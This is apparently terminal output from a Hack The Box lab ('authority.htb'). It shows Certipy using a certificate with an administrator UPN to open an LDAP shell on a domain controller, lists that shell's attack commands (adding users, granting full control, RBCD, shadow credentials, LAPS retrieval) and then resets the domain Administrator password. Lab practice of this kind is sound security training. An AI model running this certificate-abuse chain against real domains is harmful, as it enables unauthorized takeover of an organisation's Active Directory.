 Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@authority.htb'
[*]     SAN DNS Host Name: 'authority.htb'
[*] Connecting to 'ldaps:// :636'
[*] Authenticated to ' ' as: 'u:HTB\\Administrator'
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control [search_base] target grantee - Grant full control on a given target object (sAMAccountName or search filter, optional search base) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# change_password administrator N
Got User DN: CN=Administrator,CN=Users,DC=authority,DC=htb
Attempting to set new password of: N
Password changed successfully!
# exit
Bye!